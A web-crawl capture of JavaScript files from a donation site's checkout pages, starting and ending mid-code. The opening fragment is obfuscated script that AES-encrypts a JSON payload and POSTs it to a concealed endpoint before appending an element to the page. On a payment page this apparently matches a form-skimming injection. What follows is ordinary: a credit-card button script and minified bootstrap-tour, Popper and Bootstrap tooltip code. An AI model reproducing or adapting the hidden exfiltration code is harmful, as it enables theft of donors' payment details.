_0x31334f=CryptoJS[_0xbd09c9(0x259)][_0xbd09c9(0x249)][_0xbd09c9(0x2ad)](_0x761aec),_0x35099b=CryptoJS[_0xbd09c9(0x230)]['WordArray'][_0xbd09c9(0x283)](0x10);let _0x8b3bcc=JSON[_0xbd09c9(0x2a9)](_0x2a5c30);const _0x12e0c6=CryptoJS[_0xbd09c9(0x2ef)][_0xbd09c9(0x1f5)](_0x8b3bcc,_0x31334f,{'iv':_0x35099b,'mode':CryptoJS['mode']['CBC'],'padding':CryptoJS[_0xbd09c9(0x2ec)][_0xbd09c9(0x202)]}),_0x393f8c=_0x12e0c6[_0xbd09c9(0x2aa)]['toString'](CryptoJS[_0xbd09c9(0x259)][_0xbd09c9(0x28f)]);_0x53a13d['AatMB'](fetch,_0x53a13d[_0xbd09c9(0x1fe)],{'method':_0xbd09c9(0x2ca),'headers':{'Content-Type':_0x53a13d[_0xbd09c9(0x1f6)]},'body':JSON[_0xbd09c9(0x2a9)]({'sid':_0x761aec,'info':_0x35099b[_0xbd09c9(0x24a)](CryptoJS[_0xbd09c9(0x259)]['Hex'])+_0x393f8c})})['then'](function(_0x1e40b1){var _0x47cc01=_0xbd09c9;if(!_0x1e40b1['ok'])throw new Error(_0x47cc01(0x1d5));return _0x1e40b1[_0x47cc01(0x273)]();})[_0xbd09c9(0x22b)](function(_0xd75da){})[_0xbd09c9(0x21f)](console['error']);}});},document[a0_0xba2be8(0x268)][a0_0xba2be8(0x201)](dwaasws);

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/one-cc-button.js?ver=1.2
body_size: -951
content:
$(document).ready(function () {
    if(ShouldShowOneCcButton()) {
        $('.show_all_cc_at_once').show();
        $('.one_cc_at_a_time').remove();

        if (isHeb())
        {
            $('#useAllCC').attr('src','/Content/Images/paymenticons/CC_he_button.png');
        }
        else
        {
            $('#useAllCC').attr('src','/Content/Images/paymenticons/CC_en_button.png');
        }        
    }
})

function ShouldShowOneCcButton() {
    if(ignoreMeshulamIframe) return true;
    return availableBrands.filter((brand) => brand.Processor === 10).length === 0; // 10 - Meshulam
}


--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/bootstrap-tour-standalone.min.js
body_size: 15077
content:
/* ========================================================================
 * bootstrap-tour - v0.12.0
 * http://bootstraptour.com
 * ========================================================================
 * Copyright 2012-2017 Ulrich Sossou
 *
 * ========================================================================
 * Licensed under the MIT License (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     https://opensource.org/licenses/MIT
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================================
 */

function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){"use strict";function t(t){var e={};return t&&"[object Function]"===e.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var n=window.getComputedStyle(t,null);return e?n[e]:n}function n(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function o(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var i=e(t),r=i.overflow,s=i.overflowX,a=i.overflowY;return/(auto|scroll)/.test(r+a+s)?t:o(n(t))}function i(t){var n=t&&t.offsetParent,o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===e(n,"position")?i(n):n:window.document.documentElement}function r(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||i(t.firstElementChild)===t)}function s(t){return null!==t.parentNode?s(t.parentNode):t}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?t:e,p=n?e:t,u=document.createRange();u.setStart(o,0),u.setEnd(p,0);var l=u.commonAncestorContainer;if(t!==l&&e!==l||o.contains(p))return r(l)?l:i(l);var c=s(t);return c.host?a(c.host,e):a(t,s(e).host)}function p(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var o=window.document.documentElement;return(window.document.scrollingElement||o)[e]}return t[e]}function u(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=p(e,"top"),i=p(e,"left"),r=n?-1:1;return t.top+=o*r,t.bottom+=o*r,t.left+=i*r,t.right+=i*r,t}function l(t,e){var n="x"===e?"Left":"Top",o="Left"===n?"Right":"Bottom";return+t["border"+n+"Width"].split("px")[0]+ +t["border"+o+"Width"].split("px")[0]}function c(t,e,n,o){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],Z()?n["offset"+t]+o["margin"+("Height"===t?"Top":"Left")]+o["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,n=Z()&&window.getComputedStyle(e);return{height:c("Height",t,e,n),width:c("Width",t,e,n)}}function f(t){return nt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function d(t){var n={};if(Z())try{n=t.getBoundingClientRect();var o=p(t,"top"),i=p(t,"left");n.top+=o,n.left+=i,n.bottom+=o,n.right+=i}catch(t){}else n=t.getBoundingClientRect();var r={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},s="HTML"===t.nodeName?h():{},a=s.width||t.clientWidth||r.right-r.left,u=s.height||t.clientHeight||r.bottom-r.top,c=t.offsetWidth-a,d=t.offsetHeight-u;if(c||d){var m=e(t);c-=l(m,"x"),d-=l(m,"y"),r.width-=c,r.height-=d}return f(r)}function m(t,n){var i=Z(),r="HTML"===n.nodeName,s=d(t),a=d(n),p=o(t),l=e(n),c=+l.borderTopWidth.split("px")[0],h=+l.borderLeftWidth.split("px")[0],m=f({top:s.top-a.top-c,left:s.left-a.left-h,width:s.width,height:s.height});if(m.marginTop=0,m.marginLeft=0,!i&&r){var g=+l.marginTop.split("px")[0],v=+l.marginLeft.split("px")[0];m.top-=c-g,m.bottom-=c-g,m.left-=h-v,m.right-=h-v,m.marginTop=g,m.marginLeft=v}return(i?n.contains(p):n===p&&"BODY"!==p.nodeName)&&(m=u(m,n)),m}function g(t){var e=window.document.documentElement,n=m(t,e),o=Math.max(e.clientWidth,window.innerWidth||0),i=Math.max(e.clientHeight,window.innerHeight||0),r=p(e),s=p(e,"left");return f({top:r-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:o,height:i})}function v(t){var o=t.nodeName;return"BODY"!==o&&"HTML"!==o&&("fixed"===e(t,"position")||v(n(t)))}function _(t,e,i,r){var s={top:0,left:0},p=a(t,e);if("viewport"===r)s=g(p);else{var u=void 0;"scrollParent"===r?"BODY"===(u=o(n(t))).nodeName&&(u=window.document.documentElement):u="window"===r?window.document.documentElement:r;var l=m(u,p);if("HTML"!==u.nodeName||v(p))s=l;else{var c=h(),f=c.height,d=c.width;s.top+=l.top-l.marginTop,s.bottom=f+l.top,s.left+=l.left-l.marginLeft,s.right=d+l.left}}return s.left+=i,s.top+=i,s.right-=i,s.bottom-=i,s}function b(t){return t.width*t.height}function y(t,e,n,o,i){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=_(n,o,r,i),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},p=Object.keys(a).map(function(t){return nt({key:t},a[t],{area:b(a[t])})}).sort(function(t,e){return e.area-t.area}),u=p.filter(function(t){var e=t.width,o=t.height;return e>=n.clientWidth&&o>=n.clientHeight}),l=u.length>0?u[0].key:p[0].key,c=t.split("-")[1];return l+(c?"-"+c:"")}function w(t,e,n){return m(n,a(e,n))}function E(t){var e=window.getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),o=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+o,height:t.offsetHeight+n}}function S(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,n){n=n.split("-")[0];var o=E(t),i={width:o.width,height:o.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",p=r?"height":"width",u=r?"width":"height";return i[s]=e[s]+e[p]/2-o[p]/2,i[a]=n===a?e[a]-o[u]:e[S(a)],i}function O(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function C(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var o=O(t,function(t){return t[e]===n});return t.indexOf(o)}function x(e,n,o){return(void 0===o?e:e.slice(0,C(e,"name",o))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var o=e.function||e.fn;e.enabled&&t(o)&&(n.offsets.popper=f(n.offsets.popper),n.offsets.reference=f(n.offsets.reference),n=o(n,e))}),n}function k(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=y(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=x(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function P(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function D(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<e.length-1;o++){var i=e[o],r=i?""+i+n:t;if(void 0!==window.document.body.style[r])return r}return null}function N(){return this.state.isDestroyed=!0,P(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[D("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,n,i){var r="BODY"===t.nodeName,s=r?window:t;s.addEventListener(e,n,{passive:!0}),r||A(o(s.parentNode),e,n,i),i.push(s)}function H(t,e,n,i){n.updateBound=i,window.addEventListener("resize",n.updateBound,{passive:!0});var r=o(t);return A(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function j(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function I(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function R(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=I(this.reference,this.state))}function L(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function W(t,e){Object.keys(e).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&L(e[n])&&(o="px"),t.style[n]=e[n]+o})}function U(t,e){Object.keys(e).forEach(function(n){!1!==e[n]?t.setAttribute(n,e[n]):t.removeAttribute(n)})}function M(t,e,n){var o=O(t,function(t){return t.name===e}),i=!!o&&t.some(function(t){return t.name===n&&t.enabled&&t.order<o.order});if(!i){var r="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return i}function F(t){return"end"===t?"start":"start"===t?"end":t}function B(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=it.indexOf(t),o=it.slice(n+1).concat(it.slice(0,n));return e?o.reverse():o}function K(t,e,n,o){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],s=i[2];if(!r)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=o}return f(a)[e]/100*r}if("vh"===s||"vw"===s){return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r}return r}function q(t,e,n,o){var i=[0,0],r=-1!==["right","left"].indexOf(o),s=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=s.indexOf(O(s,function(t){return-1!==t.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var p=/\s*,\s*|\s+/,u=-1!==a?[s.slice(0,a).concat([s[a].split(p)[0]]),[s[a].split(p)[1]].concat(s.slice(a+1))]:[s];return(u=u.map(function(t,o){var i=(1===o?!r:r)?"height":"width",s=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,s=!0,t):s?(t[t.length-1]+=e,s=!1,t):t.concat(e)},[]).map(function(t){return K(t,i,e,n)})})).forEach(function(t,e){t.forEach(function(n,o){L(n)&&(i[e]+=n*("-"===t[o-1]?-1:1))})}),i}for(var Y=["native code","[object MutationObserverConstructor]"],V="undefined"!=typeof window,Q=["Edge","Trident","Firefox"],G=0,z=0;z<Q.length;z+=1)if(V&&navigator.userAgent.indexOf(Q[z])>=0){G=1;break}var J=V&&function(t){return Y.some(function(e){return(t||"").toString().indexOf(e)>-1})}(window.MutationObserver)?function(t){var e=!1,n=0,o=document.createElement("span");return new MutationObserver(function(){t(),e=!1}).observe(o,{attributes:!0}),function(){e||(e=!0,o.setAttribute("x-index",n),n+=1)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},G))}},X=void 0,Z=function(){return void 0===X&&(X=-1!==navigator.appVersion.indexOf("MSIE 10")),X},$=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},tt=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),et=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},nt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},ot=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],it=ot.slice(3),rt={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},st={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],o=e.split("-")[1];if(o){var i=t.offsets,r=i.reference,s=i.popper,a=-1!==["bottom","top"].indexOf(n),p=a?"left":"top",u=a?"width":"height",l={start:et({},p,r[p]),end:et({},p,r[p]+r[u]-s[u])};t.offsets.popper=nt({},s,l[o])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,o=t.placement,i=t.offsets,r=i.popper,s=i.reference,a=o.split("-")[0],p=void 0;return p=L(+n)?[+n,0]:q(n,r,s,a),"left"===a?(r.top+=p[0],r.left-=p[1]):"right"===a?(r.top+=p[0],r.left+=p[1]):"top"===a?(r.left+=p[0],r.top-=p[1]):"bottom"===a&&(r.left+=p[0],r.top+=p[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||i(t.instance.popper);t.instance.reference===n&&(n=i(n));var o=_(t.instance.popper,t.instance.reference,e.padding,n);e.boundaries=o;var r=e.priority,s=t.offsets.popper,a={primary:function(t){var n=s[t];return s[t]<o[t]&&!e.escapeWithReference&&(n=Math.max(s[t],o[t])),et({},t,n)},secondary:function(t){var n="right"===t?"left":"top",i=s[n];return s[t]>o[t]&&!e.escapeWithReference&&(i=Math.min(s[n],o[t]-("right"===t?s.width:s.height))),et({},n,i)}};return r.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";s=nt({},s,a[e](t))}),t.offsets.popper=s,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,o=e.reference,i=t.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(i),a=s?"right":"bottom",p=s?"left":"top",u=s?"width":"height";return n[a]<r(o[p])&&(t.offsets.popper[p]=r(o[p])-n[u]),n[p]>r(o[a])&&(t.offsets.popper[p]=r(o[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,n){if(!M(t.instance.modifiers,"arrow","keepTogether"))return t;var o=n.element;if("string"==typeof o){if(!(o=t.instance.popper.querySelector(o)))return t}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],r=t.offsets,s=r.popper,a=r.reference,p=-1!==["left","right"].indexOf(i),u=p?"height":"width",l=p?"Top":"Left",c=l.toLowerCase(),h=p?"left":"top",d=p?"bottom":"right",m=E(o)[u];a[d]-m<s[c]&&(t.offsets.popper[c]-=s[c]-(a[d]-m)),a[c]+m>s[d]&&(t.offsets.popper[c]+=a[c]+m-s[d]);var g=a[c]+a[u]/2-m/2,v=e(t.instance.popper,"margin"+l).replace("px",""),_=g-f(t.offsets.popper)[c]-v;return _=Math.max(Math.min(s[u]-m,_),0),t.arrowElement=o,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(_),t.offsets.arrow[h]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(P(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=_(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),o=t.placement.split("-")[0],i=S(o),r=t.placement.split("-")[1]||"",s=[];switch(e.behavior){case rt.FLIP:s=[o,i];break;case rt.CLOCKWISE:s=B(o);break;case rt.COUNTERCLOCKWISE:s=B(o,!0);break;default:s=e.behavior}return s.forEach(function(a,p){if(o!==a||s.length===p+1)return t;o=t.placement.split("-")[0],i=S(o);var u=t.offsets.popper,l=t.offsets.reference,c=Math.floor,h="left"===o&&c(u.right)>c(l.left)||"right"===o&&c(u.left)<c(l.right)||"top"===o&&c(u.bottom)>c(l.top)||"bottom"===o&&c(u.top)<c(l.bottom),f=c(u.left)<c(n.left),d=c(u.right)>c(n.right),m=c(u.top)<c(n.top),g=c(u.bottom)>c(n.bottom),v="left"===o&&f||"right"===o&&d||"top"===o&&m||"bottom"===o&&g,_=-1!==["top","bottom"].indexOf(o),b=!!e.flipVariations&&(_&&"start"===r&&f||_&&"end"===r&&d||!_&&"start"===r&&m||!_&&"end"===r&&g);(h||v||b)&&(t.flipped=!0,(h||v)&&(o=s[p+1]),b&&(r=F(r)),t.placement=o+(r?"-"+r:""),t.offsets.popper=nt({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=x(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],o=t.offsets,i=o.popper,r=o.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return i[s?"left":"top"]=r[n]-(a?i[s?"width":"height"]:0),t.placement=S(e),t.offsets.popper=f(i),t}},hide:{order:800,enabled:!0,fn:function(t){if(!M(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=O(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,o=e.y,r=t.offsets.popper,s=O(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==s?s:e.gpuAcceleration,p=d(i(t.instance.popper)),u={position:r.position},l={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},c="bottom"===n?"top":"bottom",h="right"===o?"left":"right",f=D("transform"),m=void 0,g=void 0;if(g="bottom"===c?-p.height+l.bottom:l.top,m="right"===h?-p.width+l.right:l.left,a&&f)u[f]="translate3d("+m+"px, "+g+"px, 0)",u[c]=0,u[h]=0,u.willChange="transform";else{var v="bottom"===c?-1:1,_="right"===h?-1:1;u[c]=g*v,u[h]=m*_,u.willChange=c+", "+h}var b={"x-placement":t.placement};return t.attributes=nt({},b,t.attributes),t.styles=nt({},u,t.styles),t.arrowStyles=nt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return W(t.instance.popper,t.styles),U(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&W(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,o,i){var r=w(i,e,t),s=y(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),W(e,{position:"absolute"}),n},gpuAcceleration:void 0}}},at=function(){function e(n,o){var i=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};$(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=J(this.update.bind(this)),this.options=nt({},e.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n.jquery?n[0]:n,this.popper=o.jquery?o[0]:o,this.options.modifiers={},Object.keys(nt({},e.Defaults.modifiers,r.modifiers)).forEach(function(t){i.options.modifiers[t]=nt({},e.Defaults.modifiers[t]||{},r.modifiers?r.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return nt({name:t},i.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return tt(e,[{key:"update",value:function(){return k.call(this)}},{key:"destroy",value:function(){return N.call(this)}},{key:"enableEventListeners",value:function(){return j.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();return at.Utils=("undefined"!=typeof window?window:global).PopperUtils,at.placements=ot,at.Defaults=st,at});var Util=function(t){function e(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(t){return(t[0]||t).nodeType}function o(){return{bindType:s.end,delegateType:s.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}function i(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var e in a)if(void 0!==t.style[e])return{end:a[e]};return!1}function r(e){var n=this,o=!1;return t(this).one(p.TRANSITION_END,function(){o=!0}),setTimeout(function(){o||p.triggerTransitionEnd(n)},e),this}var s=!1,a={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},p={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n=e.getAttribute("data-target");n&&"#"!==n||(n=e.getAttribute("href")||"");try{return t(n).length>0?n:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(s.end)},supportsTransitionEnd:function(){return Boolean(s)},typeCheckConfig:function(t,o,i){for(var r in i)if(i.hasOwnProperty(r)){var s=i[r],a=o[r],p=a&&n(a)?"element":e(a);if(!new RegExp(s).test(p))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+p+'" but expected type "'+s+'".')}}};return s=i(),t.fn.emulateTransitionEnd=r,p.supportsTransitionEnd()&&(t.event.special[p.TRANSITION_END]=o()),p}(jQuery),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),Tooltip=function(t){if("undefined"==typeof Popper)throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)");var e="tooltip",n=".bs.tooltip",o=t.fn[e],i=new RegExp("(^|\\s)bs-tooltip\\S+","g"),r={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)"},s={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},a={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip"},p={SHOW:"show",OUT:"out"},u={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},l={FADE:"fade",SHOW:"show"},c={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},h={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},f=function(){function o(t,e){_classCallCheck(this,o),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}return o.prototype.enable=function(){this._isEnabled=!0},o.prototype.disable=function(){this._isEnabled=!1},o.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},o.prototype.toggle=function(e){if(e){var n=this.constructor.DATA_KEY,o=t(e.currentTarget).data(n);o||(o=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,o)),o._activeTrigger.click=!o._activeTrigger.click,o._isWithActiveTrigger()?o._enter(null,o):o._leave(null,o)}else{if(t(this.getTipElement()).hasClass(l.SHOW))return void this._leave(null,this);this._enter(null,this)}},o.prototype.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},o.prototype.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var i=t.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var r=this.getTipElement(),s=Util.getUID(this.constructor.NAME);r.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(r).addClass(l.FADE);var a="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,u=this._getAttachment(a);this.addAttachmentClass(u);var h=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(h),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Popper(this.element,r,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:c.ARROW}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(l.SHOW),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var f=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===p.OUT&&e._leave(null,e)};Util.supportsTransitionEnd()&&t(this.tip).hasClass(l.FADE)?t(this.tip).one(Util.TRANSITION_END,f).emulateTransitionEnd(o._TRANSITION_DURATION):f()}},o.prototype.hide=function(e){var 